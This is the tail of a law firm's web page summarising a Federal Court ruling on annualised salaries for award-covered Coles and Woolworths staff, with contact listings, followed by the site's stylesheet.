                    <a href="/our-expertise/practice-area/workplace-relations-safety">#Workplace Relations &amp; Safety</a>
    </p>
                
                <p class="summary">A Federal Court ruling concerning Coles and Woolworths highlights the challenges facing employers when using annualised salaries for award-covered employees. We share the implications of this decision and highlight practices employers can follow to avoid legal risk and ensure fair employee compensation.</p>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </section>



    <section class="s-slope-bg grey-bg pos-header">
        <div class="container">
            <div class="c-expertise-contacts">
                <div class="c-page-title">
                    <h2>Key Contacts</h2>
                </div>

                <section class="cw-column-layout  four-col center-flex">
                    <div class="container">
                        <div class="column-wrapper">
                                <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/melbourne/charles-power" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/5085430d-3ba7-4a4d-a8c1-b0519e8db80b/Charles%20Power_bio%20Weekly%20Brief.png" alt="Charles Power">
            </div>
            <h4>Charles Power</h4>
            <p class="position">Managing Partner</p>
            <p class="location">Melbourne</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 3 9321 9942">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                                        <a href="mailto:charles.power@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/ben-marshall" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/2cb60b51-4102-4ec3-857a-513f3080dfe7/Ben%20Marshall_bio%20Weekly%20Brief.png" alt="Ben Marshall">
            </div>
            <h4>Ben Marshall</h4>
            <p class="position">Partner</p>
            <p class="location">Melbourne</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 3 9321 9864">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                                        <a href="mailto:ben.marshall@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/andrew-klein" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/b9bdd42c-fe38-4721-8d28-ae42104660a5/Andrew%20Klein_Canberra_Website.png" alt="Andrew Klein">
            </div>
            <h4>Andrew Klein</h4>
            <p class="position">Partner</p>
            <p class="location">Canberra</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 5115 1612">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                            <a href="tel:&#x2B;61 408 768 127">
                    <svg class="svg-icon ">
                        <use xlink:href="#mobile" />
                    </svg>
                </a>
                            <a href="mailto:andrew.klein@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/sydney/stephen-trew" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/b19e20da-1b33-46e8-b6f6-aa85fbd52429/Stephen%20Trew%20v2.png" alt="Stephen Trew">
            </div>
            <h4>Stephen Trew</h4>
            <p class="position">Partner</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0439">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                                        <a href="mailto:stephen.trew@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/sydney/michael-selinger" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/6e0c50ff-aaba-4f78-9512-1db66d176d06/Michael%20Selinger.png" alt="Michael Selinger">
            </div>
            <h4>Michael Selinger</h4>
            <p class="position">Partner</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0430">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                                        <a href="mailto:michael.selinger@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>

                            

                        </div>
                    </div>
                </section>
            </div>
        </div>
    </section>




<section class="s-footer ">
    <div class="container">
        <div class="footer-logo">
            <a href="/">
                <img src="/assets/images/logo-footer.png" alt="Holding Redlich">
            </a>
        </div>
        <div class="footer-text">
            <p>Holding Redlich respectfully acknowledges the Traditional Owners of the land on which we operate as the continuing custodians of this land. We recognise their continuing connection to Country, practices, knowledge systems and communities. We pay our respects to Elders, past and present.</p>
        </div>
        <div class="footer-bottom">
            <div class="copyright"><span>Holding Redlich &copy; 2025</span></div>
            <nav id="footer-menu">
                
                    <ul>
                            <li><a href="/legal-notices">Legal Notices</a></li>
                            <li><a href="/payment-terms">Payment Terms</a></li>
                            <li><a href="/sitemap">Sitemap</a></li>
                            <li><a href="/contact-us">Contact us</a></li>
                    </ul>
                
            </nav>

            <div class="c-social-links ">

                <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                    <svg class="svg-icon icon-linkedin">
                        <use xlink:href="#linkedin" />
                    </svg>
                </a>
                <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                    <svg class="svg-icon icon-twitter">
                        <use xlink:href="#twitter" />
                    </svg>
                </a>

            </div>
        </div>
    </div>
</section>    <a href="#" class="c-back-to-top">
        <svg class="svg-icon ">
            <use xlink:href="#arrow-up" />
        </svg>
    </a>

<!--[if lte IE 11]>
    <div id="outdated">
        <h2>Your browser is out-of-date!</h2>
        <p>Update your browser to view this website correctly.</p>
        <a class="btn" href="http://outdatedbrowser.com/">Update my browser now </a>
        <span id="last"><svg class="svg-icon ">
                <use xlink:href="#cross" />
            </svg>
        </span>
    </div>

    <script>
        document.getElementById("last").onclick = function() {
            document.getElementById("outdated").style.display = "none";
        }
    </script>
<![endif]-->
<script src="/js/scripts.js"></script>






</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.holdingredlich.com/css/styles.css?v=rGDmxReUHZs8FGPe3JitqhsMxkn3q6FSkV1o5ZXu6V4
body_size: 53658
content:
html{box-sizing:border-box;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,*:before,*:after{box-sizing:inherit}body{margin:0;font:16px/1 sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;overflow-x:hidden}h1,h2,h3,h4,p,blockquote,figure,ol,ul{margin:0;padding:0}main,li{display:block}h1,h2,h3,h4{font-size:inherit}strong{font-weight:bold}a,button{color:inherit;transition:.3s}a{text-decoration:none}button{overflow:visible;border:0;font:inherit;-webkit-font-smoothing:inherit;letter-spacing:inherit;background:none;cursor:pointer}::-moz-focus-inner{padding:0;border:0}:focus{outline:0}img{max-width:100%;height:auto;border:0}/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */article,aside,footer,header,nav,section{display:block}audio,video{display:inline-block}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}canvas{display:inline-block}[hidden]{display:none}p#demo{display:none}.bg-theme-1{background-color:#ddd}.bg-theme-2{background-color:#313c44}.bg-theme-3{background-color:#f7f7f8}.container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media (min-width: 768px){.container{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.container{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.container{padding:0 0;max-width:1170px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.row.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.row.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.row{width:calc(100% + 16px)}}@media (min-width: 1024px){.row{width:calc(100% + 24px)}}@media (min-width: 1440px){.row{width:calc(100% + 32px)}}.grid-debug{background-color:#222}.grid-debug>.container{background-color:#39b54a}.grid-debug>.container>.row{background-color:#eff5fc}.grid-debug>.container>.row>div{background-color:#009bd8}@font-face{font-family:"Merriweather Bold";src:url("../assets/fonts/Merriweather-Bold.eot");src:url("../assets/fonts/Merriweather-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Bold.woff2") format("woff2"),url("../assets/fonts/Merriweather-Bold.woff") format("woff"),url("../assets/fonts/Merriweather-Bold.ttf") format("truetype"),url("../assets/fonts/Merriweather-Bold.svg#MerriweatherBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather BoldItalic";src:url("../assets/fonts/Merriweather-BoldItalic.eot");src:url("../assets/fonts/Merriweather-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Merriweather-BoldItalic.woff") format("woff"),url("../assets/fonts/Merriweather-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Merriweather-BoldItalic.svg#MerriweatherBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Italic";src:url("../assets/fonts/Merriweather-Italic.eot");src:url("../assets/fonts/Merriweather-Italic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Italic.woff2") format("woff2"),url("../assets/fonts/Merriweather-Italic.woff") format("woff"),url("../assets/fonts/Merriweather-Italic.ttf") format("truetype"),url("../assets/fonts/Merriweather-Italic.svg#MerriweatherItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Regular";src:url("../assets/fonts/Merriweather-Regular.eot");src:url("../assets/fonts/Merriweather-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Regular.woff2") format("woff2"),url("../assets/fonts/Merriweather-Regular.woff") format("woff"),url("../assets/fonts/Merriweather-Regular.ttf") format("truetype"),url("../assets/fonts/Merriweather-Regular.svg#MerriweatherRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Bold";src:url("../assets/fonts/Montserrat-Bold.eot");src:url("../assets/fonts/Montserrat-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Bold.woff2") format("woff2"),url("../assets/fonts/Montserrat-Bold.woff") format("woff"),url("../assets/fonts/Montserrat-Bold.ttf") format("truetype"),url("../assets/fonts/Montserrat-Bold.svg#MontserratBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Regular";src:url("../assets/fonts/Montserrat-Regular.eot");src:url("../assets/fonts/Montserrat-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Regular.woff2") format("woff2"),url("../assets/fonts/Montserrat-Regular.woff") format("woff"),url("../assets/fonts/Montserrat-Regular.ttf") format("truetype"),url("../assets/fonts/Montserrat-Regular.svg#MontserratRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Light";src:url("../assets/fonts/Montserrat-Light.eot");src:url("../assets/fonts/Montserrat-Light.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Light.woff2") format("woff2"),url("../assets/fonts/Montserrat-Light.woff") format("woff"),url("../assets/fonts/Montserrat-Light.ttf") format("truetype"),url("../assets/fonts/Montserrat-Light.svg#MontserratLight") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat BoldItalic";src:url("../assets/fonts/Montserrat-BoldItalic.eot");src:url("../assets/fonts/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-BoldItalic.woff") format("woff"),url("../assets/fonts/Montserrat-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-BoldItalic.svg#MontserratBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat LightItalic";src:url("../assets/fonts/Montserrat-LightItalic.eot");src:url("../assets/fonts/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-LightItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-LightItalic.woff") format("woff"),url("../assets/fonts/Montserrat-LightItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-LightItalic.svg#MontserratLightItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Medium";src:url("../assets/fonts/Montserrat-Medium.eot");src:url("../assets/fonts/Montserrat-Medium.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Medium.woff2") format("woff2"),url("../assets/fonts/Montserrat-Medium.woff") format("woff"),url("../assets/fonts/Montserrat-Medium.ttf") format("truetype"),url("../assets/fonts/Montserrat-Medium.svg#MontserratMedium") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat SemiBold";src:url("../assets/fonts/Montserrat-SemiBold.eot");src:url("../assets/fonts/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-SemiBold.woff2") format("woff2"),url("../assets/fonts/Montserrat-SemiBold.woff") format("woff"),url("../assets/fonts/Montserrat-SemiBold.ttf") format("truetype"),url("../assets/fonts/Montserrat-SemiBold.svg#MontserratSemiBold") format("svg");font-weight:"normal";font-style:normal}html{font-size:100%}body{font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:1.75;font-weight:400;font-style:normal;background-color:#fff}p{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560}.dark-bg p{color:#fff}.p-large{font-size:1.25rem;line-height:2;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44}.dark-bg .p-large{color:#fff}.p-small,small{font-size:.875rem;line-height:1.71429}.dark-bg .p-small,.dark-bg small{color:#fff}p strong,span strong,blockquote strong,.quote strong{font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600}.dark-bg p strong,.dark-bg span strong,.dark-bg blockquote strong,.dark-bg .quote strong{color:#fff}blockquote,.quote{font-size:1.25rem;line-height:1.6;font-family:Merriweather-BoldItalic;color:#009bd8}.display-extra-large{font-size:3rem;line-height:1.16667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}@media screen and (min-width: 768px){.display-extra-large{font-size:3.5rem;line-height:1.14286}}.dark-bg .display-extra-large{color:#fff}.display-large-alt{font-size:2.25rem;line-height:1.22222;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large-alt{color:#fff}.display-large{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large{color:#fff}.display-medium{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-medium{color:#fff}.display-medium strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-regular{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44}.dark-bg .display-regular{color:#fff}.display-regular strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-small{color:#fff}.display-small strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .display-micro{color:#fff}.display-micro strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h1{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h1{color:#fff}@media (min-width: 768px){h1{font-size:3rem;line-height:1.16667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px) and (min-width: 768px){h1{font-size:3.5rem;line-height:1.14286}}@media (min-width: 768px){.dark-bg h1{color:#fff}}h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h2{color:#fff}h3{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h3{color:#fff}h4{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h4{color:#fff}h4 em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h5,h6{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg h5,.dark-bg h6{color:#fff}a{text-decoration:none;color:#009bd8;cursor:pointer}a:hover,a:focus{text-decoration:underline}ul,ol{list-style:none;margin-top:12px;margin-bottom:12px;padding-left:12px}ul li,ol li{margin-bottom:8px;color:#455560}ol{padding-left:32px;counter-reset:section}ol li{position:relative}ol li::before{position:absolute;left:-32px;counter-increment:section;content:counters(section, ".") " ";color:#455560;font-weight:400}ol ol li::before{content:counter(section, upper-alpha)}ul li{position:relative;padding-left:24px}ul li::before{position:absolute;left:0;top:calc(8px + 3px);content:'';display:block;width:4px;height:4px;border-radius:100%;background-color:#455560}ul ul{margin-top:8px}ul ul li::before{top:calc(8px + 3px);width:8px;height:2px;border-radius:0}@media (min-width: 768px){ul,ol{margin-bottom:24px}}svg{fill:currentColor;stroke:transparent;stroke-linecap:round;stroke-linejoin:round;will-change:fill, stroke}.svg-icon{position:relative;display:inline-block;max-width:100%;max-height:100%;width:24px;height:24px;cursor:pointer}.svg-icon-sm{width:12px;height:12px}.svg-icon-circle{border-radius:50%;padding:6px;width:36px;height:36px}.icon-search{top:6px}.icon-facebook{fill:#3b5998}.icon-google{fill:#dd4b39}.icon-instagram{fill:#e1306c}.icon-linkedin{fill:#0077b5}.icon-twitter{fill:#55acee}.icon-youtube{fill:#cd201f}.btn{display:inline-block;padding:15px 30px;line-height:1;border-radius:0;transition:all 0.1s ease-in-out;cursor:pointer;min-width:210px;text-align:center;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.8125rem;line-height:1.53846;border:solid 1px #009bd8;background-color:#fff;color:#009bd8}.btn:not(.btn-disabled):hover,.btn:not(.btn-disabled):focus{text-decoration:none;border-color:#455560;color:#455560}.btn-large{display:inline-block;padding:19px 30px;height:56px}.btn-small{display:inline-block;padding:11px 16px}.btn-disabled,input[type="submit"].btn-disabled{cursor:default;background:#ebeced;border-color:#d4d6d7;color:#c0c4c6}.btn-disabled:hover,input[type="submit"].btn-disabled:hover{cursor:default;text-decoration:none}input[type="submit"].btn{cursor:pointer}.btn-skin-1:not(.btn-disabled),.btn-primary:not(.btn-disabled){color:#fff;background-color:#009bd8;border:none}.btn-skin-1:not(.btn-disabled):hover,.btn-skin-1:not(.btn-disabled):focus,.btn-primary:not(.btn-disabled):hover,.btn-primary:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%),#009bd8}.btn-skin-2:not(.btn-disabled),.btn-default:not(.btn-disabled){color:#fff;background-color:#455560;border:none}.btn-skin-2:not(.btn-disabled):hover,.btn-skin-2:not(.btn-disabled):focus,.btn-default:not(.btn-disabled):hover,.btn-default:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%),#455560}.btn-icon{position:relative;padding:15px 50px 15px 30px}.btn-icon svg{position:absolute;top:calc(50% - (24px / 2));right:10px;width:24px;height:24px;fill:#fff}.btn-back-to-start{position:relative;background:none;border:none;padding:7px 0 7px 40px;min-width:0;color:#313c44;z-index:10}.btn-back-to-start svg{position:absolute;top:0;left:0;width:32px;height:32px;max-height:none;max-width:none;border:solid 2px #313c44;border-radius:100%}.btn-icon-small-justify{position:relative;text-align:left;padding:11px 16px;min-width:180px}.btn-icon-small-justify svg{position:absolute;top:calc(50% - (12px / 2));right:16px;width:12px;height:12px;fill:#fff}.btn-icon-center{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn-icon-center svg{top:calc(50% - (12px / 2));right:8px;width:16px;height:16px;fill:#fff}.btn-tag{background:rgba(221,221,221,0.2);padding:4px 16px;min-width:0;border:solid 1px #ddd;color:#313c44;font-size:90%}.apply-now{width:100%;position:relative;z-index:1;padding:0 15px;background-color:#313c44;border:none;border-radius:0}.apply-now.stand-alone{margin-bottom:calc(4.3vw + 64px)}.apply-now>*{position:relative;z-index:2}.apply-now:hover,.apply-now:focus{color:#fff;background:linear-gradient(to right, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%),#455560}.apply-now::before{display:block;width:6000px;height:calc(4.3vw + 80px);content:"";background:inherit;position:absolute;left:auto;right:-4.3vw;bottom:calc(-4.3vw + 84px);-webkit-transform:rotateZ(2.47deg);transform:rotateZ(2.47deg)}.btn-custom-1:not(.btn-disabled){color:#2f3a41;background-color:transparent;border-color:#2f3a41}.btn-custom-1:not(.btn-disabled):hover,.btn-custom-1:not(.btn-disabled):focus{color:#2f3a41;background:transparent}.btn-custom-2:not(.btn-disabled){color:#000;background-color:#fff;border:none}.btn-custom-2:not(.btn-disabled):hover,.btn-custom-2:not(.btn-disabled):focus{color:#fff;background:#455560}.table-wrapper{overflow-x:auto}.table-wrapper table{width:100%;border-collapse:collapse}.table-wrapper table th{padding:16px 24px;background-color:#222;text-align:left;color:#fff}.table-wrapper table tr{background-color:#313c44}.table-wrapper table tr:nth-child(even){background-color:#fff}.table-wrapper table tr:hover{background-color:#ddd}.table-wrapper table td{padding:16px 24px;color:#222}.FieldLabel{display:none}.FieldLabel label,.FieldLabel span{font-weight:700;color:#222;margin-bottom:8px;display:block}.textbox-wrapper input{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .textbox-wrapper input{color:#fff}.dark-bg .textbox-wrapper input{color:#222}.textbox-wrapper input:focus{outline:none;border-color:#009bd8}.textbox-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.textarea-wrapper textarea{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out;padding-top:18px;padding-bottom:18px;height:auto;min-height:150px;resize:vertical;display:block}.dark-bg .textarea-wrapper textarea{color:#fff}.dark-bg .textarea-wrapper textarea{color:#222}.textarea-wrapper textarea:focus{outline:none;border-color:#009bd8}.textarea-wrapper textarea:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select,.dropdown-wrapper .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out;padding-right:48px;overflow:hidden}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#fff}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#222}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select:disabled,.dropdown-wrapper .select:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select:invalid,.dropdown-wrapper .select:invalid{color:#9b9b9b}.dropdown-wrapper select::-ms-expand{display:none}.dropdown-wrapper .EditingFormValueCell>div{position:relative}.dropdown-wrapper .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23455560' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.dropdown-wrapper.dropdown-disabled .EditingFormValueCell>div::after{opacity:0.5}.checkbox-wrapper label{text-align:left}.checkbox-wrapper input[type="checkbox"],.checkboxlist-wrapper input[type="checkbox"],.radiobutton-wrapper input[type="radio"]{position:absolute;width:24px;height:24px;z-index:10;margin:0;opacity:0}.checkbox-wrapper input[type="checkbox"]+label,.checkboxlist-wrapper input[type="checkbox"]+label,.radiobutton-wrapper input[type="radio"]+label{position:relative;display:block;padding-left:40px;height:24px;line-height:24px;margin-bottom:8px;cursor:pointer}.checkbox-wrapper input[type="checkbox"]:last-of-type+label,.checkboxlist-wrapper input[type="checkbox"]:last-of-type+label,.radiobutton-wrapper input[type="radio"]:last-of-type+label{margin-bottom:0}.checkbox-wrapper input[type="checkbox"]+label::before,.checkboxlist-wrapper input[type="checkbox"]+label::before,.radiobutton-wrapper input[type="radio"]+label::before{content:"";width:24px;height:24px;box-sizing:border-box;position:absolute;display:inline-block;left:0;border:1px solid #ddd;background-color:#fff;border-radius:0;transition:border-color .2s ease-in-out,background-color .2s ease-in-out}.checkbox-wrapper input[type="checkbox"]:focus+label::before,.checkboxlist-wrapper input[type="checkbox"]:focus+label::before,.radiobutton-wrapper input[type="radio"]:focus+label::before{border-color:#009bd8}.checkbox-wrapper input[type="checkbox"]:checked+label::before,.checkboxlist-wrapper input[type="checkbox"]:checked+label::before,.radiobutton-wrapper input[type="radio"]:checked+label::before{border-color:#009bd8}.checkbox-wrapper input[type="checkbox"]:checked+label,.checkboxlist-wrapper input[type="checkbox"]:checked+label,.radiobutton-wrapper input[type="radio"]:checked+label{position:relative}.checkbox-wrapper input[type="checkbox"]:checked+label:after,.checkboxlist-wrapper input[type="checkbox"]:checked+label:after,.radiobutton-wrapper input[type="radio"]:checked+label:after{position:absolute;top:4px;left:4px;width:16px;height:16px;content:"";background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.checkbox-wrapper input[type="checkbox"]+label+br,.checkboxlist-wrapper input[type="checkbox"]+label+br,.radiobutton-wrapper input[type="radio"]+label+br{display:none}.radiobutton-wrapper 